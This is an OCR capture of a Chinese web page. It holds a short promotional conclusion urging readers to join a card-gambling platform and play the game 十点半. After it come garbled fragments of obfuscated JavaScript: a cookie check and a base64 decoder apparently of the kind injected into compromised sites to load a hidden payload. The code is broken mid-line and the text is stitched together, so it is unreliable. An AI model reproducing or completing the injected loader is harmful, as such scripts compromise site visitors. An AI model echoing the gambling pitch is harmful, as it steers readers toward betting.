
结语
无论是追求刺激还是享受轻松的棋牌娱乐，
乐鱼体
育
十点半
都为玩家提供了一个既简单又充满乐趣的
游戏平台。通过熟练掌握规则和策略，适时加注、
停牌，玩家将有更多机会赢得比赛，体验到十点半
游戏的独特魅力。快来加入我们，挑战你的运气与
智慧，感受属于你的棋牌时光吧
(function()
{try{if(document.getElementById&&document.getElementById(‘wp
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_session_id=’
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxy
Za-z0-9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)